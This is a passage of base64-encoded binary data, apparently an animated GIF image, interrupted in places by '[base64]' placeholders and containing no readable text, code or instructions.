CIO+KVcNFpOj41TBI+0aEVT9tCYTbT/[base64]/0NOrNS3HZCup3w7HqlNb3c8uhzghikz3quqx5/jpoW2r2ud7UboACNwj9AJNAHMYYxHq7w1rFm6EP/zncc0XdGwBa2S8O4M2c7McA5Vfyzl+1EZzc+8pRHMNt0QrMsZKHbHyLKTHHRBRcRfBnW8ISH/iSBKbw+GwYn5vdU3RSRWzhuTZEzQAoSNYQ80BEBEshCwX8ilCiGFMhs9fFPGh4AQlh8CVDoQAySkIEnEMIQhMhAQAAAIfkEBTIA/wAsEgAAAG4CyAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGiRYe6/umStVHXAo8gF4j8J3LkPx/XfPhw5OPkSUcj/o3AMrMmlj0Jcp74t/OET57/4gSNE8eM0DNI/xFZuvSQ06f/DkQ9cMBNVTdYB6r4t7XrwQf/pFSQ8q/CgwdS0JIliwHDhLf/MFRQ0aFDjBgDlwhcksRLhicPk+j9N/hNkjdiEotB/ObNDTH/Dr/JsFCBISQDMWf+h6RGZ801OP8jJJA06YIKUqeGBAXKv3osWCwCAeKR7Qm0QSyqIDB27IGLBPL+tyH4hoG0H4H453v28n/BFwXv3RwEF00Xs2vfzr279+/gw1f//CRQ1T/yAtEPlEU+Y8ePC0iSFOkxfsqTKvPLlOkDi8yaCdCU0x7/[base64]/6jSnkbsdcSRLPGBJN8C1yyA0knGtMSSSi6NABNM/t00YAIF9sTTCXHs/yRUUUQFhVSESjF1CIVQXXhADlFhlRWHXHGlglch/gMWC1I0y8JZYKElkBBCtGUJmSBIwUJdd+VF2I05PoEkQz7+U2Nkbwi02ECQNfZYuo0tRAiTB2H25Gf/SMnZaVXyS5lAWyoACST11KMmbRPYNiZt0zHnGwvAvSldm3PWtlx1BE08EJ+y+bldoIiGLPLIJJec0CXnEaSoeil/wpFA7nHkHkkhbYpfSvnRNJMPps70j385FWigTq/[base64]/1Db4lsYbLCtXXjptYT8Av0LuNwD4V/uuYf9A2Tf7FKMYcp1v4I8gV5TMkhoOkOlBl6JEIRj3OK2NLAwOSdht2HYayb3G95Mh03Q8dyc7mQx6twpTSHcE5hSd52IsE4gL4ydDGdIwxoWhDyfQBlBzJOy87hMF5/oyO3/IBWfkcTnH9dwCX700zOZ0ERAM8lJAnByoCoarUFHWxrTdFUhp0VlKlNzAxQ+NDWDeahDIXgWiFSgLW2FBWLSIguLMPAPAZBJLg/gVvy+eKO5GeIJfzSI/uhmrroZBjJ9Q4z/Ftm3u/3DEHKjDGDohRAGaoZJC0wcaSRoP4BBLnKycc5tKpY5g42OOMTJ0+ZOmBzl5GljwBGIKTmoOhfa8Ja4zKWhcshLlOkwIZLKHaRmNsyMFLFT8fFBqPATqvwEbz9OlAmr/oE8Vp2AQEUDCq2W5iAHbXEp1YPaVKIWRqoRC2vfQwhajpOWrp2PLNWiox3bxwK6qM1GS+hW2yhj/wgdxU1udxtM/dKFSIE8JjGLPIwjAWfAwTXEMwZp0gOttDiBrGFxj1uN5IKDsDE9wkzD2RN0dPOc6BRHhBUL3SJSZ8I8QWxyBZPOI0Cmy5ra9KYk42WkFDUQHqIniJfKiMwwVZ/5yIcgznwmz1AVk1QVSGhAWR5PYnU0B2kRKRJqytMGQpXsdU+M3QPfsYoVLRA9gHyoHMj54rK+O27gWPD71vzY9g8jPSEDhjBg4PJyLhEc8keK7JsI7uajTgKsNAm5JESbRJDTmAY1nnxcBVmQnH8oDAS4yRNseGO6hsFpc8tpZUlpU4HOrpQFpkRtbBYxU/HQFKewjS2iGIWJXv/allG/HEhuB0Ie8wTzPOx5WUc2UkTemeR3zVxJTHj2n1ThZAQDeuryXDUrgSBNaRCKUFarx0epmfNDBisWQb4Hx65oawNtVBb6yJK+ttKzLm7Q5/[base64]/xO7eA2s3/[base64]/XFfM7PL3D7C14BB8l//MsL8zMXXyKzSILM2TB2pncGCPkEyziU0A2OEqANwufDWlQ1hABlK22DWVe+MpTI2cBxPCdCjlbaciGkdKY57bBOU7aFri3IqE1N8pKPh7cu/8Yhe/7xMo0EsXbGhI8R5aPU3/kuJsV76hSBvPPpUpdWRDmDN7HaNO76ampSoVpWuqKCemANCjlQACHykQ9xVJ3q+TiBGRRwbWGBZY5juhZxpKACKNyFrjY6V7jUDUlD5DWv//JRPgkzWII2ziB65u9kADY4JCB4IaEJPKAxQ4gHIvYgjKMgwWZjWcsxnGGygRjEMD0nEVOawicUE2en8xs+eZoLEHnha0Uv8pGb/PSoj4gOV8ZDg2zkh0E0JnFrXVyBoMSZI+CZSnBOE533moqv0uZAlFaUq2K3aU/bFRit4oYcmFO8B5D21PdQdRqIgx22sD4Nto91qm+dCAdQwf8cvUycesJPL3g5QI1qlCPAqRu/eb1rXesm7/0SBH/xEsH8HElIQvR94JXUYFJCL4W3OIUHcI/[base64]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[base64]/YU1sAcNnXUme7JRiMJW+LJG6pcv+w9+KcM1u6Q1yw4CMcM4vAdVisPzUAOKycjt6KX9eGYEIUlMS4eEgRd3//YPQ5J3dCYCYgDFUlwXdtElChCIzlOahJDFA8dYnkEv/QbGhMYlYawaAMCADkhaaDw6cZJpiXybGoORlxNLBcECdmyGg/wPmkrIhLzHE+AWh2wtZUi4hGsJG+AH7hMbTed09dABd43XHWBDlBzJzturmYAC6nzK5Zuq3fAPseu+8osDcMAAq/rYwIq54wrZq1q+g33NcOAEqICenfsP6hu7AZoJnw3AMyAKqADAwCCvAMwA5fq/DCCfuHqqCDEN4ODMtzu+4OC+2uu+qDAN84sKxJwJ27AA07AArzwDsOAP4CC68Xu7oYAC8isLzHC72cvYKKDZoYADqACszFCwkf+CEL/EMjjEKKSAQwo7KQu8wASRTJ7iO6Vyc/8gCdR0EuKgCN7gA95gAd6wAN4gDs5w30SqEuLgAyZsCyi7B9ogDhJNpCjcpH/54FIY0oN5hTAsmDhMA4eJs/+QBVVqs4gpMHClNgJhtHjWSXDHtH6DfnexX+0ytf4jJPm2BD5dF1CwBI8DQYPjUEYdgJoxOJvEL188EGLMkP/AkH7KGiD5CHnSdJz4YWgSQisV5dOBeXBsgbsRJ+AmADKgqWWdx3usx2jNx+zTPobMPmXzUZZQWmgz4z4NBVu61zYkuZFbueS5nZ4MB+BA2dzdDfuZDZ7MAN2wCt3wDYOuyo/sq/n/+82h7ASduwpOgAOB/ty5vb68Sq60Csuw7ATy2Q2Ya87c8L+yC8vomg3QnLmADcvcoKunzeiZAJUF66xLmQ3Zq704YAyrAMrgbL6rsA8oAA44MAOcHgrknNm7zOe0Wui7nt3gIOiETuj5Ow2DYN0LkL2aDti87M4GUZUFwUO+tLAH66ENizvRgDvOoAvl7gwLgO7qnmOKoAj87QzwHu/y7gwuQO//jcIuIA79je/ikO8oG4UT/eAyHNLiwNFSeI3XiOHXZwsgzfDZh7M4LBDzQH0ajrPzkHAdYE804i1GUhCXaT90wyP848SMQSQCIQJq2tNyYBc27jxM8rWXMRpc/+wkf1YagFFwpdGaFnVwZDyGlqVBHCQbavzkHuS2wUFhoZMbaGLHgszlg0zIg7zHe+wibEU2a723EncmZ3LIE7ABGV8PcvA+NL6lrWE1JIOdmcDYj7y+5sms9CkQPdmrsgDAmazJqisLutqriA3o45kJt8sACZq/+6C6gxAK1jy+sdug3SDYxf3Mhy3s9EqrnYu95Mvoq2rdvQrNcJC+uNurKIDrCHra08vn1L6dUVkJR9kKqA+es2AM5EvcvFrZoRCr/EndmLsAgzAD7smdDDANyDqhnr/b/OkPFDoJ3zDOt5vZ0xy7fJ6h2dALU3keuPVTBlui/8Ao56ELLpb9OP8UDZ8w7tEw7uY+/uc+7+pu/ua/C/Cu/upf7+5P7/ge/016pP3uAgaPs4eJ8BcO8TgMELZoCPzHjsY/GuIOissyb16+ef8k0kCyph6LDm5iSOS4cUkSLxk4jszwRCRHL0n+xVgSQ+U/Ef/E/HtD880NmG9iitj4r4NEKP/WPCGk4IkCMwoImUEisYbEpk6RRP2HxNC/qxIJ/ds6UujXr2vWCBUL6eKiCY9ALGLx7+K/tovWbgAhccMiuHBZsFiE99Hff2tBbKjwD4MAAT8ULxYg0dK/x5AnTDDMsTGGDZkxgNiMYfO/zKA3V1BR76cKiR2gqN4Y1Otr2LFly56W6d//JK+hOGaaxPvfNNwSMzFbMMMYnFDIlScPxaBbpkzfGMD55+9bN2bdVnVzovs591DGUKFCEWrfeGOhnHRDxRx5qOTT3Tfvli2TEzhOVvnLBH9Bt26mgQ8Y/AaxDgf14AAmk/RmeM6f9pz4JhN/VrGtklYwqaS++ZzAbz7l/BElPG4Y4Ia+6DLZJxQcwGGmF+tQeM+JQfSrcBJ/uuvuPTjkW2694D65JLZLPpHISI6G5EiVf5jU5RNdjnzSyE+q1CUaZ6CMZstornTmSzDDFFPMXVzY5cwyy3RhTTZd8MZNF8RxwZY4bbFzTlv+sUUcO8X5x0+EEKIhoUELNTTQQSXK//OhefbgiIZ5CFlDBYyg6MmrJf4JKYOT/jHpn0419eKflkiV6KZTabKpJpz+IaOj1DLNQAFa16A1A0Jy5WorJLbK1dd/FAg22LFsFYssoSBZAxJmm2U2KCjMqgcvENRapLC2+MIrsMHqwguvvbT1C7B/+gJhAsVk+EHdH0Zqt91/KJtsAgzoxYwuygzDzLN7PdugX8JGYqEe16Cw1LXZElb4NeCAk6g2jpR7+DfhIP6NQu2aQW6V9JygpZvp/kmxm3/gwMFDlD2coUf7vtkRROac8AcWD/eBIz8P/2EOPur4c1k969qDAxV/skvOGAbg86eX/EIGZzqPx1vAvPFQif+ukpH441G9Bf5hwGukvf7nuWl+RmW7bLrpZZBQZvi4t27K43mflXGAMbruJrx5gVVQeQ8+oEGRSBUlheQIyX+QRJwjWYyM8vAn/4k8GiN76WWXT5zRxZlo/sHyHzCxxNKZZMbcxZnT/zndTGeCSTOYf1yInSPZ89STTTrlzHPPQDlS6CBDfzfUUNv//CeLp/I56J8azICigrZikB5WUkHidKSrnoBNpQMkeikmVWWa6Y2bdmKpg546gCSGNZZw/32xvPCC1loVMNb+DLwQa40YnI3WYAAGkGADrEcBCwiXvvxDLWvhSLa2NZjA0OUuEglXX/7ylwlUSwDs+kFiEPP/QUtERgATEMAjEMMFxDxiJKGJl2H+xZkX8utfmGnLTzpQmp8EcGE75CFHpiGR4LymN7VxmMNE9g30hGIQ45nOIFohIxSMp2glg9l7xkah7oiHPFRDRccmVCF/qGdC0ulRN5BTH+zkSIyZaE8oUJG2MPboGchpBjCacyIJdYcBL9sa0bCmIUzsZxXN8A+AkqMc5aCCFihbWY2cgDTk7KM2mbDPh1CAHwY0A0Ez+E+O4GCb9ywgQi4b2oR6cbgiFWkkShrJ4jgSOVFA6TVPSoZERKE6WXTuE1vynOR20bl/1BJ0oNsFMVUnu9lJpJjJhF0zJeKN18iudsXzE0H0BLzd/y1Pm4VS1EA4grwaNMRPNVAAFDaAEY1wpHsscd+mJKI9eErkJKNKQqY4koQk1CQmb5iJqsC3kpHYsAMDtRQaBuqGgR4AEgcAICQCeDAAdqCAEi1NaQxYmnBBjy/QMxcIqsWRBW5rL+UqV7cyMxi5XAuB5rogYhYjkcZ8EDItnBdlMBAYjswLhfMCjUQ+05l6BXUymMGhaVSgAtX8w2A9ZGrCcNObf7BtOcKB6g8n0ZveaK2KO2OOP0AWiihWrWo2Y0CF7gMHFHitOzj4moxk5jcQfa1H/fmkP3rzs/VkQ2hEMxp1poEcYExnAUwLRTdwAIcFlOgf5RnE1xggikxUAv9rEqlEJuJ2s1DQwh/IERsDEDSe5biHAVNjwH6uA4zDorUbNvvHKsCxIuqYjWeYVA94/HgkVb5mcbtlkiyhpDiJRClKwPyH4P6Bil56jpcjWWYwR4I61Q3TGS6Y7uyC4YLrlkkisBtJnpD5JzrNaU7dVYhAzGsnO+npNQNZnkTmUQP4QoQG+fBCPQKGvktRQSLtvJ6nZCO/ekrkAPbkSKsKrJOO2FAicqgHpVQgBwjLwQ9+YMFRK0ypB7CgAhvWqIYzQ5fNSDAzFZDguR7BBQx61MQn5gIXJOLRBFIwLi+uS43pIlK+1OXELm1XYzr4QZnOyzMTkCBO6yIREqJwhPT/AvFk4nWuetGLyPSqAGcwcpEYrAZhTeUyEH/[base64]/0gATKoDsOR7CP7HDWqik52sZCMDfTAL5FCBCfshwn7g12RCaIkJfBzkNW0xCrkQwsHciy4mLvkCVVytC9K4LyMV15FB0y0VS2TDckmMYiTyYx83Jqc8tddNjW6YGiOZCyT8wU4DUy/[base64]/kIMHUwGMm7CN+7iQEzlLqLqRmxdLeISRy4wJwziMw5cTe4S0EAyPuiAU4xYc44iUYiC5iCCPKpcNYLp/EDqOUIzEyMGqk6mhk5eRmLp4UbLEUBcVGrohC6EMDDke3ADUGCit67LgGCLbmI2yGzuIgQ7LQpC0Wiw4aCz8eCQYYYaSqY7sYAYwurMHyQT/L8w1cBijFMkGGekF9UiPBWCbZsgG+KgPy1IjRPOHpIGDS2uzCdGZm1kPfzgOBFmPriM8Czm+SgAkyfoGAVE9OAAHVOiG+HCsU6PDyzssbliR/2CQ+AAHQTIzNXKOSaiEWpuQ7gAHYCssQWw028qGVqgSVlqlYjscX4SNJyEFZxuJzqEcytGFVqCFZqu+zNmS0rG26OKI0zmTWZDG2CmT6pII7Iqd60ombfwF84sdOom/2Fie90uvkWA/5JkKiOAKc8IA0ug/dSIVAAwJiRiVkyC4f6gnj9hHmEDAnVhA8HFAn5BAiaiHi7PAf/CDhew4jwu5JqypyTAhkMMMP9iW/53bAIlgMcB4uSTsyLUAl5HqKG/hFhXLDCeEF6/ooNcYoaDSSND4sCGrqXhBDBISgKXDSQ/igigjoYfUwBOyBMJggUuZwoWZhIYRu6sSM7Aju6syIpEpu3/Qm0Nyjz0jmq/aqh4pmoxZmbWDkVrjDwgBq2+orRppG8tCDq/yEfdABXCQKsBphgqBq55BIuVAgW+YBBjpm8DDjU6bRInABAoZhAXoDkriRJxRPVHbolDghmCbhlUThR1BgeyAjh+ykNzLhl7AhF5ASrxKGTYLhV4wG384PmKDjSE5TaP0nGarpVqKhmSoPtV5HM95xulbptSRCOgaN+zqzZHYRm+sHf/144j4a6/XyBN2gLd5W558qIGpqIJ8+Afn4Yx4BKjXqEdQgQ3t4YgMcJ9/GLCXkAiHQzCI879X4YgOkIMIlAiGfAD11JeboknHeIyp46l74bANOynKaDFyeTmJQDEV6wu2iIsYuzm8ALFz2cAf+7l/gBcdnE99yZfQ0EiVk0me0sme44Km09AOos942UCRE4ANFNHDoLDV7CHgsEKsgg00MzstvA2RgQ6xqppWsCPaO5uikY/5ABzvQIU9eo+Vcb2USSwfzQ/tgCIOgQPs0FEeRbXyyA9YAKP+gA9U40T4MIZu0EvowI4rhI1p0Cs1ertMQA5MM5v24Aa7c6Ns4DX/[base64]/CDgMnItEAxFIu5FVSgvwjQmVupGpOLuzipetFBoXuXmBK6EBLREGohoJqhf9kAKZihoIq6kEOhxchXdWkMjxNREBrRJbvBE+WhFkXKLhUiNLOq27CNK8wEQeLKvFMOJ7CP7zhD/zrLjuvApDVFELA6m2bYI7hEDhcBB/goK3AwhhmwGiv1qhS5Dpd9jpa1rMiykJc9u264jv2ohF7QWb1MGOggJcsqy1CAO+YQhW4w2rMimlU4ERzYRM3EhEvIkE9QvNxbhdCjLDp72L5BK1uDg+I7vsQJVGJjpdw6ksThod+iTWiEDc7Zts8JE2LatneoRlgwJq8Av3/gLkplN/XaHfEqztc4x+9CznnLgqloinyQFBWgFz9AKnkciY+wR+6UiCvwr3v0zu4xQJoQgYfj3H/4A4lwwJ/wiQg8jQdYSAljT6SzhAR1MshoV305l5C7F2qViEUwwRP7hxZUoRrcyG6FMf+9KJcE8iiNhEkQeIwf48Ec3EGfY4x/lUjXval4yRcnS1dLODmcTJd1YRfEeF3I+MHnHViFQUorLDsziw2ug6oWbVgunCSSYQBjsBA0y460sQ/+eBDT4o/xkMOL1Y6qoVhUgIXosA5UTDNjcJE//A4KedPagNnI+ofKojvoqIQGXuDJoqyj7AZZiDNBPOBsmIavkUsu/IZeOJsFBoYJWQVMOD4jqdNJ6AZaQIXdq4TUbIXKWuA2hAVX84eumQZmGDZkG9vdMluFeRJjXDbWBKZi7KXqwxIkwTZg2j5vgwVc+Id3KCbzM79l4oXf/IdNVRQw3h1vTBTz8tRTLYiCsKb/VK2/xN03ASCqfytKj1iD/oKNrNjHArSnBdzV8uSI8/[base64]/9ApHTCRrmGSDWlyJvO7rk1NN3eTJjpRP23qJjD+h3Cwk+Q8x39ozql4CgWAhAp4Y7iI4+vMznwclcrVnsrF45b4P5jwp4YL6tAVVtQY1rxYSNRV6s44MmkFZWmFoEeu0Aq43XNRIP7kVpxSIW0FXgciSVD2MZ/[base64]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[base64]/QIi30QjJwn/VlH8T9A/cF1i48g46ggpPZDPix31A4kPlt2cd9nJZpHMkNBZV0mfx9xPxxlkhkQT7UQP7ZxGjFGgD6hDvdWWsh4D2FRTwJmlUch6LYTdINRT0sXQyQARk43eME/5fTBUalSRoV+QXWWV0V9YUJZpHlTFFkJAapmMqn+QWtlNRwOCRocAbbYYYNwgVu6GDo4MVb0MZDTUDoHMZ3fWQcBdLeAVISDoV8PSHgyQAh9VTwJN4kmKE/zORMmqFM0qQ/2OQc7uQcPttN4qQZLphN5iRRXgcYhsdQJiVRyiQZQkcZ4iRNZoNTSc+4yUclUCFUzqQkJUeIlY/q7UfrgeUjNqLrNeKIXKJ/tJiLXWL7TEJWviVcZsMkdEjw3RgmxKQ/+EeCUOFQQuVNZgIv1RVfEiVNZkLKOJwz6GJiDoX25ccxSuP5MWMzQmNlaVAG